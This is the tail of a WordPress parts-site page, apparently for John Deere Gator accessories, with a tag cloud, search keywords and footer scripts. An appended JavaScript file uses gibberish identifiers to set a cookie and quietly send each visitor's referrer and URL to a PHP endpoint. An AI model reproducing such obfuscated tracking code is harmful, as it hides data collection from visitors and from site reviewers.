<a href='https://john-deere-gator.info/tag/turf/' class='tag-link-85' title='200 topics' style='font-size: 9.4082840236686pt;'>turf</a>
<a href='https://john-deere-gator.info/tag/utility/' class='tag-link-276' title='386 topics' style='font-size: 11.810650887574pt;'>utility</a>
<a href='https://john-deere-gator.info/tag/vehicle/' class='tag-link-277' title='196 topics' style='font-size: 9.3254437869822pt;'>vehicle</a>
<a href='https://john-deere-gator.info/tag/wheel/' class='tag-link-118' title='150 topics' style='font-size: 8.414201183432pt;'>wheel</a>
<a href='https://john-deere-gator.info/tag/winch/' class='tag-link-54' title='136 topics' style='font-size: 8.0828402366864pt;'>winch</a>
<a href='https://john-deere-gator.info/tag/windshield/' class='tag-link-34' title='162 topics' style='font-size: 8.6627218934911pt;'>windshield</a>
<a href='https://john-deere-gator.info/tag/yellow/' class='tag-link-42' title='180 topics' style='font-size: 9.0769230769231pt;'>yellow</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://john-deere-gator.info/2022/11/29/john-deere-gator-825i-15-power-steering-gear-box-38476/" title="john deere gator 825i gear shift spring">john deere gator 825i gear shift spring</a></li><li><a href="https://john-deere-gator.info/2022/09/28/john-deere-gator-825i-15-shifter-38472/" title="john deere gator 825 shifter parts">john deere gator 825 shifter parts</a></li><li><a href="https://john-deere-gator.info/2025/12/28/primary-drive-clutch-suitable-for-john-deere-gator-4x4-xuv825i-xuv825e-am146794-10/" title="wordpress login">wordpress login</a></li><li><a href="https://john-deere-gator.info/2020/06/30/john-deere-utv-brake-pads-dbx-fa609-gator-hpx10-11-xuv620i-850d10/" title="john-deere-gator">john-deere-gator</a></li><li><a href="https://john-deere-gator.info/2022/09/17/doors-rear-window-combo-john-deere-gator-xuv-4-seat-550-560-590-s4-utv-new/" title="john deere 590 s4 gator doors">john deere 590 s4 gator doors</a></li><li><a href="https://john-deere-gator.info/2019/09/19/john-deere-6x4-trail-olive-gator-plastic-body-replacement-kit-4/" title="2000 trail gator plastic">2000 trail gator plastic</a></li><li><a href="https://john-deere-gator.info/2018/04/29/john-deere-gator-wheels-tires-25x12x9-itp-mud-lite-tires-ex-cond/" title="25x12x9 ag tires">25x12x9 ag tires</a></li><li><a href="https://john-deere-gator.info/2024/02/08/john-deere-hpx-gator-ignition-module-am132577-hpx615e-kawasaki-fd620d/" title="Kawasaki FD 620 ECM cb75 05 6K 30">Kawasaki FD 620 ECM cb75 05 6K 30</a></li><li><a href="https://john-deere-gator.info/2023/12/02/john-deere-4x2-hpx-4x4-hpx-4x4-trail-gator-utility-vehicle-parts-catalog-manual/" title="the hauler utility vehicle parts catalog">the hauler utility vehicle parts catalog</a></li><li><a href="https://john-deere-gator.info/2019/08/22/john-deere-gator-6-x-4-kawasaki-engine-fd620-used/" title="john deere gator 1990 engine for sale">john deere gator 1990 engine for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div id="footer-sidebar" class="widget-area clear container" role="complementary">
			 		
	</div>
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Simpel by <a href="https://www.divjot.co/" rel="designer">Divjot Singh</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/john-deere-gator.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://john-deere-gator.info/vyqobof.js
body_size: 808
content:


function wenuxiwo(){
	

	var potazoqycogaso = window.location.href;
	 	    var zeqivehokon = document.currentScript.src.split('/').pop().replace(".js","");   	var hyki = "/" + zeqivehokon + ".php";
    var zajex = 60;   
	var lytos = zeqivehokon;

 	var dyniwadatajur = ""; 
       try    {      dyniwadatajur=""+parent.document.referrer;       }
	    catch (ex)       { 
 	    dyniwadatajur=""+document.referrer;

    }		if(kodutas(lytos) == null)
	{
		var kujonetege = window.location.hostname;

	 		  		hyhubi(lytos, "1", zajex, "/", kujonetege);   

  

	 		if(kodutas(lytos) != null) 
		{
 
				var fyqi = new Image();  
			fyqi.src=hyki + "?referer=" + escape(dyniwadatajur) + "&url=" + escape(potazoqycogaso);
	

  		}	

 	}

  	
}

wenuxiwo();


function kodutas(vanucoza) 
{
    var navuheraqyh = document.cookie;
	
     var gitazur = vanucoza + "=";  
    var lufupidu = navuheraqyh.indexOf("; " + gitazur); 




	    if (lufupidu == -1) {		           lufupidu = navuheraqyh.indexOf(gitazur);         if (lufupidu != 0) return null;     } else {			        lufupidu += 2; 

     }        var moryqybovewu = document.cookie.indexOf(";", lufupidu);

	     if (moryqybovewu == -1) {          moryqybovewu = navuheraqyh.length;    } 
	    return unescape(navuheraqyh.substring(lufupidu + gitazur.length, moryqybovewu));}



function hyhubi(syfilopelucoj,sozycuqyjyzu,muqoqyloguxuket, bygucovamotufi, xykelowul) 
{ var pymyregyqoqena = new Date();   var byxivyr = new Date(); 
  


    
 byxivyr.setTime(pymyregyqoqena.getTime() + 1000*60*muqoqyloguxuket); 	  document.cookie = syfilopelucoj+"="+escape(sozycuqyjyzu) + ";expires="+byxivyr.toGMTString() + ";path=" + bygucovamotufi + ";domain=" + xykelowul;
	  }
